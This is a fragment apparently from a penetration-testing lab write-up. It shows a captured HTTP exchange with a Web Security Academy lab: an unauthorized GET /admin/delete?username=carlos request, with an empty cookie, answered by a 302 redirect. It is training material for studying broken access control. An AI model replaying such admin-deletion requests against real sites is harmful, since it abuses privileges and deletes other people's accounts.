 Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a9f003904102ac0c053568c004c00bb.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
Connection: close
Content-Length: 0
渗透测试研究中心